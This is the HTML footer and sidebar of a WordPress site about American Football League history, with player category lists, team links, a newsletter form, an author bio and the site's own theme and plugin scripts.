	<option class="level-0" value="291">Volney Peters</option>
	<option class="level-0" value="87">Wahoo McDaniel</option>
	<option class="level-0" value="174">Walt Corey</option>
	<option class="level-0" value="40">Walt Sweeney</option>
	<option class="level-0" value="33">War Memorial Stadium</option>
	<option class="level-0" value="303">Warren Wells</option>
	<option class="level-0" value="207">Wayne Hawkins</option>
	<option class="level-0" value="130">Weeb Ewbank</option>
	<option class="level-0" value="128">Willie Brown</option>
	<option class="level-0" value="244">Willie Frazier</option>
	<option class="level-0" value="246">Willie Lanier</option>
	<option class="level-0" value="281">Wilmer Fowler</option>
	<option class="level-0" value="209">Winston Hill</option>
	<option class="level-0" value="237">Wray Carlton</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="heading"><h4 class="widget-title">READ ABOUT YOUR FAVORITE TEAM</h4></div><div class="menu-search-articles-by-team-container"><ul id="menu-search-articles-by-team" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://talesfromtheamericanfootballleague.com/category/boston-patriots/">Boston Patriots</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://talesfromtheamericanfootballleague.com/category/buffalo-bills/">Buffalo Bills</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://talesfromtheamericanfootballleague.com/category/cincinnati-bengals/">Cincinnati Bengals</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://talesfromtheamericanfootballleague.com/category/dallas-texans/">Dallas Texans</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://talesfromtheamericanfootballleague.com/category/denver-broncos/">Denver Broncos</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://talesfromtheamericanfootballleague.com/category/houston-oilers/">Houston Oilers</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://talesfromtheamericanfootballleague.com/category/kansas-city-chiefs/">Kansas City Chiefs</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://talesfromtheamericanfootballleague.com/category/los-angeles-chargers/">Los Angeles Chargers</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://talesfromtheamericanfootballleague.com/category/miami-dolphins/">Miami Dolphins</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://talesfromtheamericanfootballleague.com/category/new-york-jets/">New York Jets</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://talesfromtheamericanfootballleague.com/category/new-york-titans/">New York Titans</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://talesfromtheamericanfootballleague.com/category/oakland-raiders/">Oakland Raiders</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://talesfromtheamericanfootballleague.com/category/san-diego-chargers/">San Diego Chargers</a></li>
</ul></div></section><section id="calendar-2" class="fusion-widget-align-default widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td id="today">18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://talesfromtheamericanfootballleague.com/2020/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Recent Articles</h4>
		<ul>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/">Pro Football Hall of Fame Density &#8211; AFL vs. NFL</a>
									</li>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/the-1962-union-oil-san-diego-chargers-card-set/">The 1962 Union Oil San Diego Chargers Card Set</a>
									</li>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/jets-tackle-winston-hill-is-a-hall-of-famer/">Jets&#8217; Tackle Winston Hill is a Hall of Famer</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							
Deprecated: join(): Passing glue string after array is deprecated. Swap the parameters in /www/wp-content/plugins/wysija-newsletters/helpers/render_engine.php on line 1142
<section id="wysija-4" class="fusion-footer-widget-column widget widget_wysija"><h4 class="widget-title">Subscribe to our Newsletter</h4><div class="widget_wysija_cont"><div id="msg-form-wysija-4" class="wysija-msg ajax"></div><form id="form-wysija-4" method="post" action="#wysija" class="widget_wysija">

Want to be notified when new posts are published?  Enter your email address here.
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email" placeholder="Email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="3" />
    
 </form></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="fusion_author-widget-2" class="fusion-footer-widget-column widget fusion-author-widget"><h4 class="widget-title">Todd Tobias</h4>		<div class="fusion-author-widget-content fusion-author-widget-separator">
			
			
			
											<div class="fusion-author-widget-sep"></div>
				<div class="fusion-author-widget-biography">
					Todd Tobias's interest in the American Football League began in 1998, when he wrote his master's thesis about Sid Gillman.  He created this site to educate and entertain football fans with the stories of the American Football League, 1960-1969.  You can follow Todd and get more AFL history on Twitter @TalesfromtheAFL.				</div>
			
											<div class="fusion-author-widget-sep"></div>
				<div class="fusion-author-widget-social">
									</div>
			
							<div class="fusion-author-widget-sep"></div>
				<div class="fusion-author-widget-date">
										January 20th, 2017				</div>
					</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script>document.write(new Date().getFullYear());</script> Tales of the American Football League | All Rights Reserved | A <a href="https://skyeodell.com">SO</a>  Site	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tales-from-the-American-Football-League-120130918046191/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/TalesfromtheAFL" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/todd-tobias-13a91b28/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1725248942" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=5.0.2" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","content_break_point":"800"};
//# sourceURL=avada-portfolio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=5.0.2" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
//# sourceURL=fusion-counters-box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-fusion-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/lottie.js?ver=5.7.1" id="lottie-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-lottie.js?ver=1" id="fusion-lottie-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=1" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E"};
//# sourceURL=fusion-recent-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
//# sourceURL=fusion-tabs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
//# sourceURL=fusion-testimonials-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.0.2" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.0.2" id="fusion-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5" id="lazysizes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
